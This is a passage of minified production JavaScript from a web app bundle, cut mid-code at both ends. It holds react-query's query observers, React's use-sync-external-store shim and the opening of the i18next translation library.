0!==this.options.enabled&&"boolean"!=typeof this.options.enabled)throw Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=n.queryKey),this.updateQuery();var i=this.hasListeners();i&&R(this.currentQuery,r,this.options,n)&&this.executeFetch(),this.updateResult(e),i&&(this.currentQuery!==r||this.options.enabled!==n.enabled||this.options.staleTime!==n.staleTime)&&this.updateStaleTimeout();var o=this.computeRefetchInterval();i&&(this.currentQuery!==r||this.options.enabled!==n.enabled||o!==this.currentRefetchInterval)&&this.updateRefetchInterval(o)},n.getOptimisticResult=function(t){var e=this.client.defaultQueryObserverOptions(t),n=this.client.getQueryCache().build(this.client,e);return this.createResult(n,e)},n.getCurrentResult=function(){return this.currentResult},n.trackResult=function(t,e){var n=this,r={},i=function(t){n.trackedProps.includes(t)||n.trackedProps.push(t)};return Object.keys(t).forEach(function(e){Object.defineProperty(r,e,{configurable:!1,enumerable:!0,get:function(){return i(e),t[e]}})}),(e.useErrorBoundary||e.suspense)&&i("error"),r},n.getNextResult=function(t){var e=this;return new Promise(function(n,r){var i=e.subscribe(function(e){e.isFetching||(i(),e.isError&&(null==t?void 0:t.throwOnError)?r(e.error):n(e))})})},n.getCurrentQuery=function(){return this.currentQuery},n.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},n.refetch=function(t){return this.fetch((0,p.Z)({},t,{meta:{refetchPage:null==t?void 0:t.refetchPage}}))},n.fetchOptimistic=function(t){var e=this,n=this.client.defaultQueryObserverOptions(t),r=this.client.getQueryCache().build(this.client,n);return r.fetch().then(function(){return e.createResult(r,n)})},n.fetch=function(t){var e=this;return this.executeFetch(t).then(function(){return e.updateResult(),e.currentResult})},n.executeFetch=function(t){this.updateQuery();var e=this.currentQuery.fetch(this.options,t);return(null==t?void 0:t.throwOnError)||(e=e.catch(g.ZT)),e},n.updateStaleTimeout=function(){var t=this;if(this.clearStaleTimeout(),!g.sk&&!this.currentResult.isStale&&(0,g.PN)(this.options.staleTime)){var e=(0,g.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime);this.staleTimeoutId=setTimeout(function(){t.currentResult.isStale||t.updateResult()},e+1)}},n.computeRefetchInterval=function(){var t;return"function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.currentResult.data,this.currentQuery):null!=(t=this.options.refetchInterval)&&t},n.updateRefetchInterval=function(t){var e=this;this.clearRefetchInterval(),this.currentRefetchInterval=t,!g.sk&&!1!==this.options.enabled&&(0,g.PN)(this.currentRefetchInterval)&&0!==this.currentRefetchInterval&&(this.refetchIntervalId=setInterval(function(){(e.options.refetchIntervalInBackground||x.j.isFocused())&&e.executeFetch()},this.currentRefetchInterval))},n.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval(this.computeRefetchInterval())},n.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},n.clearStaleTimeout=function(){this.staleTimeoutId&&(clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0)},n.clearRefetchInterval=function(){this.refetchIntervalId&&(clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0)},n.createResult=function(t,e){var n,r,i=this.currentQuery,o=this.options,a=this.currentResult,u=this.currentResultState,l=this.currentResultOptions,c=t!==i,f=c?t.state:this.currentQueryInitialState,h=c?this.currentResult:this.previousQueryResult,d=t.state,p=d.dataUpdatedAt,y=d.error,v=d.errorUpdatedAt,m=d.isFetching,b=d.status,O=!1,S=!1;if(e.optimisticResults){var x=this.hasListeners(),w=!x&&C(t,e),P=x&&R(t,i,e,o);(w||P)&&(m=!0,p||(b="loading"))}if(e.keepPreviousData&&!d.dataUpdateCount&&(null==h?void 0:h.isSuccess)&&"error"!==b)n=h.data,p=h.dataUpdatedAt,b=h.status,O=!0;else if(e.select&&void 0!==d.data){if(a&&d.data===(null==u?void 0:u.data)&&e.select===this.selectFn)n=this.selectResult;else try{this.selectFn=e.select,n=e.select(d.data),!1!==e.structuralSharing&&(n=(0,g.Q$)(null==a?void 0:a.data,n)),this.selectResult=n,this.selectError=null}catch(t){(0,s.j)().error(t),this.selectError=t}}else n=d.data;if(void 0!==e.placeholderData&&void 0===n&&("loading"===b||"idle"===b)){if((null==a?void 0:a.isPlaceholderData)&&e.placeholderData===(null==l?void 0:l.placeholderData))r=a.data;else if(r="function"==typeof e.placeholderData?e.placeholderData():e.placeholderData,e.select&&void 0!==r)try{r=e.select(r),!1!==e.structuralSharing&&(r=(0,g.Q$)(null==a?void 0:a.data,r)),this.selectError=null}catch(t){(0,s.j)().error(t),this.selectError=t}void 0!==r&&(b="success",n=r,S=!0)}return this.selectError&&(y=this.selectError,n=this.selectResult,v=Date.now(),b="error"),{status:b,isLoading:"loading"===b,isSuccess:"success"===b,isError:"error"===b,isIdle:"idle"===b,data:n,dataUpdatedAt:p,error:y,errorUpdatedAt:v,failureCount:d.fetchFailureCount,errorUpdateCount:d.errorUpdateCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>f.dataUpdateCount||d.errorUpdateCount>f.errorUpdateCount,isFetching:m,isRefetching:m&&"loading"!==b,isLoadingError:"error"===b&&0===d.dataUpdatedAt,isPlaceholderData:S,isPreviousData:O,isRefetchError:"error"===b&&0!==d.dataUpdatedAt,isStale:E(t,e),refetch:this.refetch,remove:this.remove}},n.shouldNotifyListeners=function(t,e){if(!e)return!0;var n=this.options,r=n.notifyOnChangeProps,i=n.notifyOnChangePropsExclusions;if(!r&&!i||"tracked"===r&&!this.trackedProps.length)return!0;var o="tracked"===r?this.trackedProps:r;return Object.keys(t).some(function(n){var r=t[n]!==e[n],s=null==o?void 0:o.some(function(t){return t===n}),a=null==i?void 0:i.some(function(t){return t===n});return r&&!a&&(!o||s)})},n.updateResult=function(t){var e=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!(0,g.VS)(this.currentResult,e)){var n={cache:!0};(null==t?void 0:t.listeners)!==!1&&this.shouldNotifyListeners(this.currentResult,e)&&(n.listeners=!0),this.notify((0,p.Z)({},n,t))}},n.updateQuery=function(){var t=this.client.getQueryCache().build(this.client,this.options);if(t!==this.currentQuery){var e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(null==e||e.removeObserver(this),t.addObserver(this))}},n.onQueryUpdate=function(t){var e={};"success"===t.type?e.onSuccess=!0:"error"!==t.type||(0,w.DV)(t.error)||(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()},n.notify=function(t){var e=this;i.V.batch(function(){t.onSuccess?(null==e.options.onSuccess||e.options.onSuccess(e.currentResult.data),null==e.options.onSettled||e.options.onSettled(e.currentResult.data,null)):t.onError&&(null==e.options.onError||e.options.onError(e.currentResult.error),null==e.options.onSettled||e.options.onSettled(void 0,e.currentResult.error)),t.listeners&&e.listeners.forEach(function(t){t(e.currentResult)}),t.cache&&e.client.getQueryCache().notify({query:e.currentQuery,type:"observerResultsUpdated"})})},e}(m.l);function C(t,e){return!1!==e.enabled&&!t.state.dataUpdatedAt&&!("error"===t.state.status&&!1===e.retryOnMount)||t.state.dataUpdatedAt>0&&k(t,e,e.refetchOnMount)}function k(t,e,n){if(!1!==e.enabled){var r="function"==typeof n?n(t):n;return"always"===r||!1!==r&&E(t,e)}return!1}function R(t,e,n,r){return!1!==n.enabled&&(t!==e||!1===r.enabled)&&(!n.suspense||"error"!==t.state.status)&&E(t,n)}function E(t,e){return t.isStaleByTime(e.staleTime)}var L=u.createContext((r=!1,{clearReset:function(){r=!1},reset:function(){r=!0},isReset:function(){return r}}));function j(t,e){var n=u.useRef(!1),r=u.useState(0)[1],o=h(),s=u.useContext(L),a=o.defaultQueryObserverOptions(t);a.optimisticResults=!0,a.onError&&(a.onError=i.V.batchCalls(a.onError)),a.onSuccess&&(a.onSuccess=i.V.batchCalls(a.onSuccess)),a.onSettled&&(a.onSettled=i.V.batchCalls(a.onSettled)),a.suspense&&("number"!=typeof a.staleTime&&(a.staleTime=1e3),0===a.cacheTime&&(a.cacheTime=1)),(a.suspense||a.useErrorBoundary)&&!s.isReset()&&(a.retryOnMount=!1);var l=u.useState(function(){return new e(o,a)})[0],c=l.getOptimisticResult(a);if(u.useEffect(function(){n.current=!0,s.clearReset();var t=l.subscribe(i.V.batchCalls(function(){n.current&&r(function(t){return t+1})}));return l.updateResult(),function(){n.current=!1,t()}},[s,l]),u.useEffect(function(){l.setOptions(a,{listeners:!1})},[a,l]),a.suspense&&c.isLoading)throw l.fetchOptimistic(a).then(function(t){var e=t.data;null==a.onSuccess||a.onSuccess(e),null==a.onSettled||a.onSettled(e,null)}).catch(function(t){s.clearReset(),null==a.onError||a.onError(t),null==a.onSettled||a.onSettled(void 0,t)});if(c.isError&&!s.isReset()&&!c.isFetching&&O(a.suspense,a.useErrorBoundary,[c.error,l.getCurrentQuery()]))throw c.error;return"tracked"===a.notifyOnChangeProps&&(c=l.trackResult(c,a)),c}function N(t,e,n){return j((0,g._v)(t,e,n),P)}var A=n(97404),F=function(t){function e(e,n){return t.call(this,e,n)||this}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){t.prototype.bindMethods.call(this),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)},n.setOptions=function(e,n){t.prototype.setOptions.call(this,(0,p.Z)({},e,{behavior:(0,A.Gm)()}),n)},n.getOptimisticResult=function(e){return e.behavior=(0,A.Gm)(),t.prototype.getOptimisticResult.call(this,e)},n.fetchNextPage=function(t){var e;return this.fetch({cancelRefetch:null==(e=null==t?void 0:t.cancelRefetch)||e,throwOnError:null==t?void 0:t.throwOnError,meta:{fetchMore:{direction:"forward",pageParam:null==t?void 0:t.pageParam}}})},n.fetchPreviousPage=function(t){var e;return this.fetch({cancelRefetch:null==(e=null==t?void 0:t.cancelRefetch)||e,throwOnError:null==t?void 0:t.throwOnError,meta:{fetchMore:{direction:"backward",pageParam:null==t?void 0:t.pageParam}}})},n.createResult=function(e,n){var r,i,o,s,a,u,l=e.state,c=t.prototype.createResult.call(this,e,n);return(0,p.Z)({},c,{fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,A.Qy)(n,null==(r=l.data)?void 0:r.pages),hasPreviousPage:(0,A.ZF)(n,null==(i=l.data)?void 0:i.pages),isFetchingNextPage:l.isFetching&&(null==(o=l.fetchMeta)?void 0:null==(s=o.fetchMore)?void 0:s.direction)==="forward",isFetchingPreviousPage:l.isFetching&&(null==(a=l.fetchMeta)?void 0:null==(u=a.fetchMore)?void 0:u.direction)==="backward"})},e}(P);function T(t,e,n){return j((0,g._v)(t,e,n),F)}var I=function(t){var e,n,r,i=t.children,o=t.options;return e=t.state,n=h(),(r=u.useRef(o)).current=o,u.useMemo(function(){e&&function(t,e,n){if("object"==typeof e&&null!==e){var r=t.getMutationCache(),i=t.getQueryCache(),o=e.mutations||[],s=e.queries||[];o.forEach(function(e){var i;r.build(t,(0,p.Z)({},null==n?void 0:null==(i=n.defaultOptions)?void 0:i.mutations,{mutationKey:e.mutationKey}),e.state)}),s.forEach(function(e){var r,o=i.get(e.queryHash);if(o){o.state.dataUpdatedAt<e.state.dataUpdatedAt&&o.setState(e.state);return}i.build(t,(0,p.Z)({},null==n?void 0:null==(r=n.defaultOptions)?void 0:r.queries,{queryKey:e.queryKey,queryHash:e.queryHash}),e.state)})}}(n,e,r.current)},[n,e]),i}},71953:function(t,e,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(75271),i="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},o=r.useState,s=r.useEffect,a=r.useLayoutEffect,u=r.useDebugValue;function l(t){var e=t.getSnapshot;t=t.value;try{var n=e();return!i(t,n)}catch(t){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(t,e){return e()}:function(t,e){var n=e(),r=o({inst:{value:n,getSnapshot:e}}),i=r[0].inst,c=r[1];return a(function(){i.value=n,i.getSnapshot=e,l(i)&&c({inst:i})},[t,n,e]),s(function(){return l(i)&&c({inst:i}),t(function(){l(i)&&c({inst:i})})},[t]),u(n),n};e.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:c},48626:function(t,e,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(75271),i=n(4060),o="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},s=i.useSyncExternalStore,a=r.useRef,u=r.useEffect,l=r.useMemo,c=r.useDebugValue;e.useSyncExternalStoreWithSelector=function(t,e,n,r,i){var f=a(null);if(null===f.current){var h={hasValue:!1,value:null};f.current=h}else h=f.current;var d=s(t,(f=l(function(){function t(t){if(!u){if(u=!0,s=t,t=r(t),void 0!==i&&h.hasValue){var e=h.value;if(i(e,t))return a=e}return a=t}if(e=a,o(s,t))return e;var n=r(t);return void 0!==i&&i(e,n)?e:(s=t,a=n)}var s,a,u=!1,l=void 0===n?null:n;return[function(){return t(e())},null===l?void 0:function(){return t(l())}]},[e,n,r,i]))[0],f[1]);return u(function(){h.hasValue=!0,h.value=d},[d]),c(d),d}},4060:function(t,e,n){"use strict";t.exports=n(71953)},42598:function(t,e,n){"use strict";t.exports=n(48626)},89626:function(t){t.exports={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}},31966:function(t,e,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}n.d(e,{Z:function(){return r}})},46576:function(t,e,n){"use strict";function r(t,e){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,r(t,e)}n.d(e,{Z:function(){return i}})},91519:function(t,e,n){"use strict";n.d(e,{ZP:function(){return U},t:function(){return V}});let r={type:"logger",log(t){this.output("log",t)},warn(t){this.output("warn",t)},error(t){this.output("error",t)},output(t,e){console&&console[t]&&console[t].apply(console,e)}};class i{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.init(t,e)}init(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=t||r,this.options=e,this.debug=e.debug}log(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"log","",!0)}warn(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","",!0)}error(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"error","")}deprecate(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}forward(t,e,n,r){return r&&!this.debug?null:("string"==typeof t[0]&&(t[0]=`${n}${this.prefix} ${t[0]}`),this.logger[e](t))}create(t){return new i(this.logger,{prefix:`${this.prefix}:${t}:`,...this.options})}clone(t){return(t=t||this.options).prefix=t.prefix||this.prefix,new i(this.logger,t)}}var o=new i;class s{constructor(){this.observers={}}on(t,e){return t.split(" ").forEach(t=>{this.observers[t]||(this.observers[t]=new Map);let n=this.observers[t].get(e)||0;this.observers[t].set(e,n+1)}),this}off(t,e){if(this.observers[t]){if(!e){delete this.observers[t];return}this.observers[t].delete(e)}}emit(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];this.observers[t]&&Array.from(this.observers[t].entries()).forEach(t=>{let[e,r]=t;for(let t=0;t<r;t++)e(...n)}),this.observers["*"]&&Array.from(this.observers["*"].entries()).forEach(e=>{let[r,i]=e;for(let e=0;e<i;e++)r.apply(r,[t,...n])})}}function a(){let t,e;let n=new Promise((n,r)=>{t=n,e=r});return n.resolve=t,n.reject=e,n}function u(t){return null==t?"":""+t}let l=/###/g;function c(t,e,n){function r(t){return t&&t.indexOf("###")>-1?t.replace(l,"."):t}function i(){return!t||"string"==typeof t}let o="string"!=typeof e?e:e.split("."),s=0;for(;s<o.length-1;){if(i())return{};let e=r(o[s]);!t[e]&&n&&(t[e]=new n),t=Object.prototype.hasOwnProperty.call(t,e)?t[e]:{},++s}return i()?{}:{obj:t,k:r(o[s])}}function f(t,e,n){let{obj:r,k:i}=c(t,e,Object);if(void 0!==r||1===e.length){r[i]=n;return}let o=e[e.length-1],s=e.slice(0,e.length-1),a=c(t,s,Object);for(;void 0===a.obj&&s.length;)o=`${s[s.length-1]}.${o}`,(a=c(t,s=s.slice(0,s.length-1),Object))&&a.obj&&void 0!==a.obj[`${a.k}.${o}`]&&(a.obj=void 0);a.obj[`${a.k}.${o}`]=n}function h(t,e){let{obj:n,k:r}=c(t,e);if(n)return n[r]}function d(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var p={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function g(t){return"string"==typeof t?t.replace(/[&<>"'\/]/g,t=>p[t]):t}class y{constructor(t){this.capacity=t,this.regExpMap=new Map,this.regExpQueue=[]}getRegExp(t){let e=this.regExpMap.get(t);if(void 0!==e)return e;let n=new RegExp(t);return this.regExpQueue.length===this.capacity&&this.regExpMap.delete(this.regExpQueue.shift()),this.regExpMap.set(t,n),this.regExpQueue.push(t),n}}let v=[" ",",","?","!",";"],m=new y(20);function b(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".";if(!t)return;if(t[e])return t[e];let r=e.split(n),i=t;for(let t=0;t<r.length;){let e;if(!i||"object"!=typeof i)return;let o="";for(let s=t;s<r.length;++s)if(s!==t&&(o+=n),o+=r[s],void 0!==(e=i[o])){if(["string","number","boolean"].indexOf(typeof e)>-1&&s<r.length-1)continue;t+=s-t+1;break}i=e}return i}function O(t){return t&&t.indexOf("_")>0?t.replace("_","-"):t}class S extends s{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};super(),this.data=t||{},this.options=e,void 0===this.options.keySeparator&&(this.options.keySeparator="."),void 0===this.options.ignoreJSONStructure&&(this.options.ignoreJSONStructure=!0)}addNamespaces(t){0>this.options.ns.indexOf(t)&&this.options.ns.push(t)}removeNamespaces(t){let e=this.options.ns.indexOf(t);e>-1&&this.options.ns.splice(e,1)}getResource(t,e,n){let r,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=void 0!==i.keySeparator?i.keySeparator:this.options.keySeparator,s=void 0!==i.ignoreJSONStructure?i.ignoreJSONStructure:this.options.ignoreJSONStructure;t.indexOf(".")>-1?r=t.split("."):(r=[t,e],n&&(Array.isArray(n)?r.push(...n):"string"==typeof n&&o?r.push(...n.split(o)):r.push(n)));let a=h(this.data,r);return(!a&&!e&&!n&&t.indexOf(".")>-1&&(t=r[0],e=r[1],n=r.slice(2).join(".")),a||!s||"string"!=typeof n)?a:b(this.data&&this.data[t]&&this.data[t][e],n,o)}addResource(t,e,n,r){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},o=void 0!==i.keySeparator?i.keySeparator:this.options.keySeparator,s=[t,e];n&&(s=s.concat(o?n.split(o):n)),t.indexOf(".")>-1&&(s=t.split("."),r=e,e=s[1]),this.addNamespaces(e),f(this.data,s,r),i.silent||this.emit("added",t,e,n,r)}addResources(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(let r in n)("string"==typeof n[r]||Array.isArray(n[r]))&&this.addResource(t,e,r,n[r],{silent:!0});r.silent||this.emit("added",t,e,n)}addResourceBundle(t,e,n,r,i){let o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1,skipCopy:!1},s=[t,e];t.indexOf(".")>-1&&(s=t.split("."),r=n,n=e,e=s[1]),this.addNamespaces(e);let a=h(this.data,s)||{};o.skipCopy||(n=JSON.parse(JSON.stringify(n))),r?function t(e,n,r){for(let i in n)"__proto__"!==i&&"constructor"!==i&&(i in e?"string"==typeof e[i]||e[i]instanceof String||"string"==typeof n[i]||n[i]instanceof String?r&&(e[i]=n[i]):t(e[i],n[i],r):e[i]=n[i]);return e}(a,n,i):a={...a,...n},f(this.data,s,a),o.silent||this.emit("added",t,e,n)}removeResourceBundle(t,e){this.hasResourceBundle(t,e)&&delete this.data[t][e],this.removeNamespaces(e),this.emit("removed",t,e)}hasResourceBundle(t,e){return void 0!==this.getResource(t,e)}getResourceBundle(t,e){return(e||(e=this.options.defaultNS),"v1"===this.options.compatibilityAPI)?{...this.getResource(t,e)}:this.getResource(t,e)}getDataByLanguage(t){return this.data[t]}hasLanguageSomeTranslations(t){let e=this.getDataByLanguage(t);return!!(e&&Object.keys(e)||[]).find(t=>e[t]&&Object.keys(e[t]).length>0)}toJSON(){return this.data}}var x={processors:{},addPostProcessor(t){this.processors[t.name]=t},handle(t,e,n,r,i){return t.forEach(t=>{this.processors[t]&&(e=this.processors[t].process(e,n,r,i))}),e}};let w={};class P extends s{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(),function(t,e,n){t.forEach(t=>{e[t]&&(n[t]=e[t])})}(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],t,this),this.options=e,void 0===this.options.keySeparator&&(this.options.keySeparator="."),this.logger=o.create("translator")}changeLanguage(t){t&&(this.language=t)}exists(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}};if(null==t)return!1;let n=this.resolve(t,e);return n&&void 0!==n.res}extractFromKey(t,e){let n=void 0!==e.nsSeparator?e.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");let r=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,i=e.ns||this.options.defaultNS||[],o=n&&t.indexOf(n)>-1,s=!this.options.userDefinedKeySeparator&&!e.keySeparator&&!this.options.userDefinedNsSeparator&&!e.nsSeparator&&!function(t,e,n){e=e||"",n=n||"";let r=v.filter(t=>0>e.indexOf(t)&&0>n.indexOf(t));if(0===r.length)return!0;let i=m.getRegExp(`(${r.map(t=>"?"===t?"\\?":t).join("|")})`),o=!i.test(t);if(!o){let e=t.indexOf(n);e>0&&!i.test(t.substring(0,e))&&(o=!0)}return o}(t,n,r);if(o&&!s){let e=t.match(this.interpolator.nestingRegexp);if(e&&e.length>0)return{key:t,namespaces:i};let o=t.split(n);(n!==r||n===r&&this.options.ns.indexOf(o[0])>-1)&&(i=o.shift()),t=o.join(r)}return"string"==typeof i&&(i=[i]),{key:t,namespaces:i}}translate(t,e,n){if("object"!=typeof e&&this.options.overloadTranslationOptionHandler&&(e=this.options.overloadTranslationOptionHandler(arguments)),"object"==typeof e&&(e={...e}),e||(e={}),null==t)return"";Array.isArray(t)||(t=[String(t)]);let r=void 0!==e.returnDetails?e.returnDetails:this.options.returnDetails,i=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,{key:o,namespaces:s}=this.extractFromKey(t[t.length-1],e),a=s[s.length-1],u=e.lng||this.language,l=e.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(u&&"cimode"===u.toLowerCase()){if(l){let t=e.nsSeparator||this.options.nsSeparator;return r?{res:`${a}${t}${o}`,usedKey:o,exactUsedKey:o,usedLng:u,usedNS:a,usedParams:this.getUsedParamsDetails(e)}:`${a}${t}${o}`}return r?{res:o,usedKey:o,exactUsedKey:o,usedLng:u,usedNS:a,usedParams:this.getUsedParamsDetails(e)}:o}let c=this.resolve(t,e),f=c&&c.res,h=c&&c.usedKey||o,d=c&&c.exactUsedKey||o,p=Object.prototype.toString.apply(f),g=void 0!==e.joinArrays?e.joinArrays:this.options.joinArrays,y=!this.i18nFormat||this.i18nFormat.handleAsObject,v="string"!=typeof f&&"boolean"!=typeof f&&"number"!=typeof f;if(y&&f&&v&&0>["[object Number]","[object Function]","[object RegExp]"].indexOf(p)&&!("string"==typeof g&&Array.isArray(f))){if(!e.returnObjects&&!this.options.returnObjects){this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!");let t=this.options.returnedObjectHandler?this.options.returnedObjectHandler(h,f,{...e,ns:s}):`key '${o} (${this.language})' returned an object instead of string.`;return r?(c.res=t,c.usedParams=this.getUsedParamsDetails(e),c):t}if(i){let t=Array.isArray(f),n=t?[]:{},r=t?d:h;for(let t in f)if(Object.prototype.hasOwnProperty.call(f,t)){let o=`${r}${i}${t}`;n[t]=this.translate(o,{...e,joinArrays:!1,ns:s}),n[t]===o&&(n[t]=f[t])}f=n}}else if(y&&"string"==typeof g&&Array.isArray(f))(f=f.join(g))&&(f=this.extendTranslation(f,t,e,n));else{let r=!1,s=!1,l=void 0!==e.count&&"string"!=typeof e.count,h=P.hasDefaultValue(e),d=l?this.pluralResolver.getSuffix(u,e.count,e):"",p=e.ordinal&&l?this.pluralResolver.getSuffix(u,e.count,{ordinal:!1}):"",g=l&&!e.ordinal&&0===e.count&&this.pluralResolver.shouldUseIntlApi(),y=g&&e[`defaultValue${this.options.pluralSeparator}zero`]||e[`defaultValue${d}`]||e[`defaultValue${p}`]||e.defaultValue;!this.isValidLookup(f)&&h&&(r=!0,f=y),this.isValidLookup(f)||(s=!0,f=o);let v=(e.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey)&&s?void 0:f,m=h&&y!==f&&this.options.updateMissing;if(s||r||m){if(this.logger.log(m?"updateKey":"missingKey",u,a,o,m?y:f),i){let t=this.resolve(o,{...e,keySeparator:!1});t&&t.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}let t=[],n=this.languageUtils.getFallbackCodes(this.options.fallbackLng,e.lng||this.language);if("fallback"===this.options.saveMissingTo&&n&&n[0])for(let e=0;e<n.length;e++)t.push(n[e]);else"all"===this.options.saveMissingTo?t=this.languageUtils.toResolveHierarchy(e.lng||this.language):t.push(e.lng||this.language);let r=(t,n,r)=>{let i=h&&r!==f?r:v;this.options.missingKeyHandler?this.options.missingKeyHandler(t,a,n,i,m,e):this.backendConnector&&this.backendConnector.saveMissing&&this.backendConnector.saveMissing(t,a,n,i,m,e),this.emit("missingKey",t,a,n,f)};this.options.saveMissing&&(this.options.saveMissingPlurals&&l?t.forEach(t=>{let n=this.pluralResolver.getSuffixes(t,e);g&&e[`defaultValue${this.options.pluralSeparator}zero`]&&0>n.indexOf(`${this.options.pluralSeparator}zero`)&&n.push(`${this.options.pluralSeparator}zero`),n.forEach(n=>{r([t],o+n,e[`defaultValue${n}`]||y)})}):r(t,o,y))}f=this.extendTranslation(f,t,e,c,n),s&&f===o&&this.options.appendNamespaceToMissingKey&&(f=`${a}:${o}`),(s||r)&&this.options.parseMissingKeyHandler&&(f="v1"!==this.options.compatibilityAPI?this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey?`${a}:${o}`:o,r?f:void 0):this.options.parseMissingKeyHandler(f))}return r?(c.res=f,c.usedParams=this.getUsedParamsDetails(e),c):f}extendTranslation(t,e,n,r,i){var o=this;if(this.i18nFormat&&this.i18nFormat.parse)t=this.i18nFormat.parse(t,{...this.options.interpolation.defaultVariables,...n},n.lng||this.language||r.usedLng,r.usedNS,r.usedKey,{resolved:r});else if(!n.skipInterpolation){let s;n.interpolation&&this.interpolator.init({...n,interpolation:{...this.options.interpolation,...n.interpolation}});let a="string"==typeof t&&(n&&n.interpolation&&void 0!==n.interpolation.skipOnVariables?n.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables);if(a){let e=t.match(this.interpolator.nestingRegexp);s=e&&e.length}let u=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(u={...this.options.interpolation.defaultVariables,...u}),t=this.interpolator.interpolate(t,u,n.lng||this.language,n),a){let e=t.match(this.interpolator.nestingRegexp);s<(e&&e.length)&&(n.nest=!1)}!n.lng&&"v1"!==this.options.compatibilityAPI&&r&&r.res&&(n.lng=r.usedLng),!1!==n.nest&&(t=this.interpolator.nest(t,function(){for(var t=arguments.length,r=Array(t),s=0;s<t;s++)r[s]=arguments[s];return i&&i[0]===r[0]&&!n.context?(o.logger.warn(`It seems you are nesting recursively key: ${r[0]} in key: ${e[0]}`),null):o.translate(...r,e)},n)),n.interpolation&&this.interpolator.reset()}let s=n.postProcess||this.options.postProcess,a="string"==typeof s?[s]:s;return null!=t&&a&&a.length&&!1!==n.applyPostProcessor&&(t=x.handle(a,t,e,this.options&&this.options.postProcessPassResolved?{i18nResolved:{...r,usedParams:this.getUsedParamsDetails(n)},...n}:n,this)),t}resolve(t){let e,n,r,i,o,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=[t]),t.forEach(t=>{if(this.isValidLookup(e))return;let a=this.extractFromKey(t,s),u=a.key;n=u;let l=a.namespaces;this.options.fallbackNS&&(l=l.concat(this.options.fallbackNS));let c=void 0!==s.count&&"string"!=typeof 